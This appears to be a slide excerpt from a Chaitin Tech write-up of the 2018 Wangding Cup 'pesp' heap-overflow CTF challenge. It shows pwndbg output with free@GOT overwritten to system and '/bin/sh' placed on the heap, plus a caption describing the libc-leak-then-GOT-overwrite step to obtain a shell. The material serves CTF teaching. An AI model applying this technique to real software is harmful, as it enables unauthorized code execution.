 实战堆溢出 – 网鼎杯2018 pesp
长亭科技
CHAITIN
pwndbg> got
GOT protection: Partial RELRO | GOT functions: 15
[0x601ff8] __gmon_start__ -> 0x0
[0x6020a0] stdout@GLIBC_2.2.5 -> 0x7fa0c15b9620 (_IO_2_1_stdout_) ◂— 0xfbad2887
[0x6020b0] stdin@GLIBC_2.2.5 -> 0x7fa0c15b88e0 (_IO_2_1_stdin_) ◂— 0xfbad208b
[0x602018] free@GLIBC_2.2.5 -> 0x7fa0c1239390 (system) ◂— test rdi, rdi
[0x602020] puts@GLIBC_2.2.5 -> 0x7fa0c1263690 (puts) ◂— push r12
[0x602028] __stack_chk_fail@GLIBC_2.4 -> 0x4006f6 (__stack_chk_fail@plt+6) ◂— push 2
[0x602030] printf@GLIBC_2.2.5 -> 0x7fa0c1249800 (printf) ◂— sub rsp, 0xd8
[0x602038] close@GLIBC_2.2.5 -> 0x400716 (close@plt+6) ◂— push 4
[0x602040] read@GLIBC_2.2.5 -> 0x7fa0c12eb250 (read) ◂— cmp dword ptr [rip + 0x2d24e9], 0
[0x602048] __libc_start_main@GLIBC_2.2.5 -> 0x7fa0c1214740 (__libc_start_main) ◂— push r14
[0x602050] malloc@GLIBC_2.2.5 -> 0x7fa0c1278130 (malloc) ◂— push rbp
[0x602058] setvbuf@GLIBC_2.2.5 -> 0x7fa0c1263e70 (setvbuf) ◂— push rbp
[0x602060] open@GLIBC_2.2.5 -> 0x400766 (open@plt+6) ◂— push 9 /* 'h\t' */
[0x602068] atoi@GLIBC_2.2.5 -> 0x7fa0c122ae80 (atoi) ◂— sub rsp, 8
[0x602070] exit@GLIBC_2.2.5 -> 0x400786 (exit@plt+6) ◂— push 0xb /* 'h\x0b' */
pwndbg> telescope 0x6020C0
00:0000│ 0x6020c0 (itemlist) ◂— 0x10
01:0008│ 0x6020c8 (itemlist+8) —▸ 0x1c39030 ◂— 0x3030303030303030 ('00000000')
02:0010│ 0x6020d0 (itemlist+16) ◂— 0x50 /* 'P' */
03:0018│ 0x6020d8 (itemlist+24) —▸ 0x1c39050 ◂— 0x3434343434343434 ('44444444')
04:0020│ 0x6020e0 (itemlist+32) ◂— 0x0
... ↓
06:0030│ 0x6020f0 (itemlist+48) ◂— 0x10
07:0038│ 0x6020f8 (itemlist+56) —▸ 0x1c390d0 ◂— 0x68732f6e69622f /* '/bin/sh' */
pwndbg>
Leak libc后，通过
edit更改free@GOT
为system，此时
free(“/bin/sh”)即为
system(“/bin/sh”)